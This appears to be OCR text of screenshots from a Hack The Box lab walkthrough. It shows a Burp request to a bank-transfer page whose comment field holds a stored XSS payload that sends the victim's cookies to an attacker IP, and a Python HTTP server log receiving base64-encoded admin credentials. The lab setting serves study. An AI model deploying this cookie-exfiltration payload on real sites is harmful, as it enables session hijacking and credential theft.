 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 130
0 Connection: close
1 Cookie: id=3; username=ZGllZ28%3D; password=MTIzNA%3D%3D
2
3 fromId=3&toId=1&amount=12&comment=
<img+src%3dx+onerror%3dthis.src%3d"http%3a//10.10.14.20/%3fcookie%3d"%2bbtoa(document.cookie)+/>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 18:14:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
|-------(root@kali)-------|(~/HackTheBox/bankrober)
|
|—>{SFire129}#python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [02/Jul/2020 16:17:51] "GET /?cookie=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJuUnBZdyUzRCUzRDsgaWQ9MQ== HTTP/1.1" 200 -
10.10.10.154 - - [02/Jul/2020 16:17:59] "GET /?cookie=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJuUnBZdyUzRCUzRDsgaWQ9MQ== HTTP/1.1" 200 -
10.10.10.154 - - [02/Jul/2020 16:17:59] "GET /?cookie=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJuUnBZdyUzRCUzRDsgaWQ9MQ== HTTP/1.1" 200 -